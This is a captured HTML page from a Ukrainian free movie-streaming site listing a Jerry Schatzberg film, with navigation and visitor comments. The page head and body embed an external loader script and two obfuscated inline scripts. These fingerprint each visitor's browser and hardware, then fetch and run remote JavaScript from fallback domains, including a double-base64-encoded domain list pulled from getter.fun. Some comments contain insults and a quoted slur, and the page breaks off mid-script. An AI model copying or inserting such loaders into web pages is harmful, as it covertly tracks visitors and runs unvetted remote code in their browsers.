

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ua.kinogo.best/xfsearch/directors/%D0%B4%D0%B6%D0%B5%D1%80%D1%80%D1%96%20%D1%88%D0%B0%D1%86%D0%B1%D0%B5%D1%80%D2%91/
body_size: 9916
content:
<!DOCTYPE html>
<html lang="ua">
<head>
	<title>Джеррі Шацберґ дивитися онлайн українською мовою у високій якості HD </title>
<meta charset="utf-8">
<meta name="description" content="Чарльз — юний хлопець, який захоплюється фотографією. Одного разу, абсолютно випадково, в об'єктив його камери потрапляє чарівна Лора. Роздрукувавши фото, молодий фотограф закохується в дівчину і починає розшукувати її по всьому місту. Удача посміхається йому, і він знаходить свою даму серця в">
<meta name="keywords" content="Чарльз, починає, юнака, хлопець, захоплюється, фотографією, Одного, абсолютно, випадково, об'єктив, камери, потрапляє, чарівна, Роздрукувавши, молодий, фотограф, закохується, дівчину, розшукувати, всьому">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://ua.kinogo.best/xfsearch/directors/%D0%B4%D0%B6%D0%B5%D1%80%D1%80%D1%96%20%D1%88%D0%B0%D1%86%D0%B1%D0%B5%D1%80%D2%91/">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS" href="https://ua.kinogo.best/rss.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Turbo" href="https://ua.kinogo.best/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Dzen" href="https://ua.kinogo.best/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD" href="https://ua.kinogo.best/index.php?do=opensearch">
<link rel="preconnect" href="https://ua.kinogo.best/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Джеррі Шацберґ дивитися онлайн українською мовою у високій якості HD ">
<meta property="twitter:description" content="Чарльз — юний хлопець, який захоплюється фотографією. Одного разу, абсолютно випадково, в об'єктив його камери потрапляє чарівна Лора. Роздрукувавши фото, молодий фотограф закохується в дівчину і починає розшукувати її по всьому місту. Удача посміхається йому, і він знаходить свою даму серця в">
<meta property="og:type" content="article">
<meta property="og:site_name" content="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD">
<meta property="og:title" content="Джеррі Шацберґ дивитися онлайн українською мовою у високій якості HD ">
<meta property="og:description" content="Чарльз — юний хлопець, який захоплюється фотографією. Одного разу, абсолютно випадково, в об'єктив його камери потрапляє чарівна Лора. Роздрукувавши фото, молодий фотограф закохується в дівчину і починає розшукувати її по всьому місту. Удача посміхається йому, і він знаходить свою даму серця в">
<meta name="yandex-verification" content="c1c1c92ab2e578db" />
    <meta name='wmail-verification' content='37783a8e0fccc88592ef89c1b91cfd0e' />
   <meta name="google-site-verification" content="D1p5YC6WGygtFApKJrzdCxx7c1WDsEFg_z6nSpgGFg8" />
   <meta name="msvalidate.01" content="4217CDA23285F2EEBCE342318AB00D6B" /> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/coolserial/images/favicon.ico" />
	<link href="/templates/coolserial/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/coolserial/css/engine.css" type="text/css" rel="stylesheet" />
	<meta name="theme-color" content="#f5f6f8">

	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet">  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E3J27MYM8S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E3J27MYM8S');
</script>

<script src='https://news.gewfwdgd.site/loader.js' async></script>
    </head>

<body>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbf98936110ea9f9130432ddc8d71cb35=function(){needGetter=0;AMSP.loadAsset("bf98936110ea9f9130432ddc8d71cb35","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbf98936110ea9f9130432ddc8d71cb35,function(){l("franeski.net",head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fcbf617b138f3961ba316e1c8ca43537d=function(){needGetter=0;AMSP.loadAsset("cbf617b138f3961ba316e1c8ca43537d","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fcbf617b138f3961ba316e1c8ca43537d,function(){l("franeski.net",head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script>(function(){ var VAST_LIST = [ '//franecki.net/assets/vendor/d6dc3d99572cb00977e7daca7d7421d4.xml?v=3.0', 'URL' ]; var h = document.querySelector('head'); var s = document.createElement('script'); s.src = '//franecki.net/js/humanitarian-five.js'; s.onload = function() { var nakladka = new AdHumanitarianFive('player', VAST_LIST); }; h.appendChild(s); })()</script>
	
	<div class="wrap">
		<div class="wrap-main wrap-center">
		
			<header class="header fx-row fx-middle">
				<a href="/" class="logo nowrap"><span>KINOGO</span><span class="logo-domain"></span></a>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Пошук по сайту..." type="text" />
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header-btn btn js-login">Авторизація</div>
				
				<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
			</header>
			
			<!-- END HEADER -->

			
			
			<div class="cols fx-row">

				<aside class="sidebar">
					<div class="side-box side-nav to-mob">
						<div class="side-bt">Всі категорії</div>
						<div class="side-bc fx-row">
							<div class="nav-col">
								<div class="nav-title">Жанр</div>
								<ul class="nav-menu">
									<li><a href="/bojovik/">Бойовик</a></li>
                                    <li><a href="/western/">Вестерн</a></li>
                                    <li><a href="/voyennij/">Воєнний</a></li>
                                    <li><a href="/detective/">Детектив</a></li>
                                    <li><a href="/drama/">Драма</a></li>
                                    <li><a href="/documentary/">Документальний</a></li>
                                    <li><a href="/prigodi/">Пригоди</a></li>
                                    <li><a href="/istorija/">Історія</a></li>
                                    <li><a href="/komedija/">Комедія</a></li>
                                    <li><a href="/kriminal/">Кримінал</a></li>
                                    <li><a href="/fantastika/">Фантастика</a></li>
                                    <li><a href="/fentezi/">Фентезі</a></li>
                                    <li><a href="/zhahi/">Жахи</a></li>
                                    <li><a href="/simejnij/">Сімейний</a></li>
                                    <li><a href="/sport/">Спорт</a></li>
                                    <li><a href="/biografija/">Біографія</a></li>
                                    <li><a href="/muzichnij/">Музичний</a></li>
                                    <li><a href="/triler/">Трилер</a></li>
                                    <li><a href="/melodrama/">Мелодрама</a></li>
				                    <li><a href="/filmi/">Фільми</a></li>
				                    <li><a href="/seriali/">Серіали</a></li>
				                    <li><a href="/multfilmi/">Мультфільми</a></li>
				                    <li><a href="/multseriali/">Мультсеріали</a></li>
				                    <li><a href="/anime/">Аніме</a></li>
								</ul>
							</div>
							<div class="nav-col">
								<div class="nav-title">По країнах</div>
								<ul class="nav-menu">
									<li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B0%D0%BB%D1%96%D1%8F/">Австралія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A1%D0%A8%D0%90/">США</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9A%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0/">Канада</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F/">Франція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D1%96%D0%BC%D0%B5%D1%87%D1%87%D0%B8%D0%BD%D0%B0/">Німеччина</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%91%D0%B5%D0%BB%D1%8C%D0%B3%D1%96%D1%8F/">Бельгія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%94%D0%B0%D0%BD%D1%96%D1%8F/">Данія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/">Швеція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D0%BE%D1%80%D0%B2%D0%B5%D0%B3%D1%96%D1%8F/">Норвегія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%82%D0%B0%D0%BB%D1%96%D1%8F/">Італія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%81%D0%BF%D0%B0%D0%BD%D1%96%D1%8F/">Іспанія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0/">Польща</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F/">Японія</a></li>
								</ul>
								
									<div class="nav-title">По роках</div>
								<ul class="nav-menu">
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2015/">2025</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2024/">2024</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2023/">2023</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2022/">2022</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2021/">2021</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2020/">2020</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2019/">2019</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2018/">2018</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2017/">2017</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2016/">2016</a></li>
                                    
                                    
                                </ul>
							</div>
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt"></div>

        
						<div class="side-bc">
					
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt">Рекомендуємо подивитися</div>
						<div class="side-bc fx-row mb-remove">
						
							<a class="side-recommend-item anim" href="https://ua.kinogo.best/17833-u-zagublenykh-zemliakh-2025-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2025-06/68239ca395047.jpg" alt="У загублених землях">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15933-velyke-pochuttia-seriozni-vzaiemyny-1984-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/velyke-pochuttia-seriozni-vzaiemyny.jpg" alt="Велике почуття / Серйозні взаємини">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15932-kablui-2007-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/kablui.jpg" alt="Каблуї">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu.jpg" alt="Урятувати від нареченої / Стерво / Врятувати невдаху">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt">Останні коментарі</div>
						<div class="side-bc">
							
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Oleg"/></div>
		<div class="lname js-author">Oleg</div>
		<div class="ldate">14.01.26</div>
	</div>
	<div class="ltext icon-left">
		щоб ця сука-журналістка, відчула всю біль за всіх людей у цій боротьбі. Вана справжня
		<a class="ltitle nowrap" href="https://ua.kinogo.best/10699-misija-kandagar-2023-data.html"><span class="fal fa-arrow-circle-right"></span>Місія Кандагар</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Aiden"/></div>
		<div class="lname js-author">Aiden</div>
		<div class="ldate">11.01.26</div>
	</div>
	<div class="ltext icon-left">
		Wow, that's what I was looking for, what a stuff!  present here at this webpage, thanks
		<a class="ltitle nowrap" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Урятувати від нареченої / Стерво / Врятувати невдаху</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Кирило"/></div>
		<div class="lname js-author">Кирило</div>
		<div class="ldate">07.01.26</div>
	</div>
	<div class="ltext icon-left">
		59:30- "...їм насрати на телефоністів так, як нам на хохлів...". Якби я не знав, що це
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8696-vorog-bilja-vorit-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Ворог біля воріт</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">29.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо заводити в оману?Де українська мова? Подивитеся...
		<a class="ltitle nowrap" href="https://ua.kinogo.best/9923-strilec-2007-data.html"><span class="fal fa-arrow-circle-right"></span>Стрілець</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">27.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо було США ця війна чи війна- вирішування своїх їх планів?
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8942-zelena-zona-2010-data.html"><span class="fal fa-arrow-circle-right"></span>Зелена зона</a>
	</div>
</div>
						</div>
					</div>
				</aside>

				<!-- END SIDEBAR -->
				
				<main class="main fx-1">
				
		
        
				
					
					
					
					<div class="speedbar nowrap"><span class="fal fa-home"></span>
	<a href="https://ua.kinogo.best/new/">UA.KinoGO.Best</a> » Джеррі Шацберґ
</div>
					<div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/15933-velyke-pochuttia-seriozni-vzaiemyny-1984-data.html">
			<img src="/uploads/posts/2024-06/velyke-pochuttia-seriozni-vzaiemyny.jpg" alt="Велике почуття / Серйозні взаємини">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/15933-velyke-pochuttia-seriozni-vzaiemyny-1984-data.html">Велике почуття / Серйозні взаємини</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>5.5</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1984/">1984</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/muzichnij/">Музичний</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B4%D0%B6%D0%B5%D1%80%D1%80%D1%96%20%D1%88%D0%B0%D1%86%D0%B1%D0%B5%D1%80%D2%91/">Джеррі Шацберґ</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%BD%20%D0%BA%D1%80%D0%B0%D1%94%D1%80/">Джон Краєр</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%BC%D1%96%20%D0%BC%D1%83%D1%80/">Демі Мур</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D1%80%D0%B4%D0%B6%20%D0%B2%D0%B5%D0%BD%D0%B4%D1%82/">Джордж Вендт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/peter%20frechette/">Peter Frechette</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BB%D1%96%D0%B7%D0%B0%D0%B1%D0%B5%D1%82%20%D0%B4%D0%B5%D0%B9%D0%BB%D1%96/">Елізабет Дейлі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/ann%20wedgeworth/">Ann Wedgeworth</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%84%D1%84%D1%80%D1%96%20%D1%82%D0%B5%D0%BC%D0%B1%D0%BE%D1%80/">Джеффрі Тембор</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D1%96%D0%BC%20%D1%80%D0%BE%D0%B1%D1%96%D0%BD%D1%81/">Тім Робінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B3%D0%B5%D0%BC%D1%96%D0%BB%D1%82%D0%BE%D0%BD%20%D0%BA%D0%B5%D0%BC%D0%BF/">Гемілтон Кемп</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%BA%D0%BE%D1%82%D1%82%20%D0%B3%D0%B5%D1%82%D0%BB%D0%B8%D0%BD/">Скотт Гетлин</a>, <a href="https://ua.kinogo.best/xfsearch/actors/judith%20baldwin/">Judith Baldwin</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%96%D1%84%D0%B5%D1%80%20%D1%82%D1%96%D0%BB%D0%BB%D1%96/">Дженніфер Тіллі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%96%D0%BD%20%D1%85%D0%BE%D0%BB%D1%96%D0%B4%D0%B5%D0%B9/">Кін Холідей</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%BE%D0%BC%D0%B0%D1%81%20%D0%B0%D0%B4%D0%B0%D0%BC%D1%81/">Томас Адамс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D0%B9%D0%BB%D1%81%20%D0%B1%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%B8%D1%82%D1%86/">Майлс Берковитц</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D1%96%D0%B2%D0%B5%D0%BD%20%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D0%B1%D1%80%D0%B0%D1%83%D0%BD/">Стівен Джеймс Браун</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%20%D0%BA%D0%B0%D0%BF%D0%BF%D0%B5%D1%82%D1%82%D0%B0/">Джо Каппетта</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%BA%20%D1%80.%20%D0%BA%D0%BB%D1%96%D0%BD%D1%82%D0%BE%D0%BD/">Джек Р. Клінтон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%B7%D0%B5%D1%84%20%D0%B4%D0%B0%D1%80%D0%BB%D1%96%D0%BD%D0%B3/">Джозеф Дарлінг</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%B5%D0%B9%D1%82%20%D0%B4%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD/">Тейт Донован</a></li>
				<li><span>Тривалість:</span> 1 год 42 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='15933'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '15933'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '15933'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '15933'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '15933'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '15933'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>20.06.2024</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>960</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>2</div>
				<a href="https://ua.kinogo.best/15933-velyke-pochuttia-seriozni-vzaiemyny-1984-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div>
					
					













































				</main>

				<!-- END MAIN -->

			</div>
			
			<!-- END COLS -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-copyright fx-1">
					© 2020-2025 KinoGo.Best - фільми, серіали та мультфільми безкоштовно онлайн! 
					
				</div>
				<div class="footer-counter">
				<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
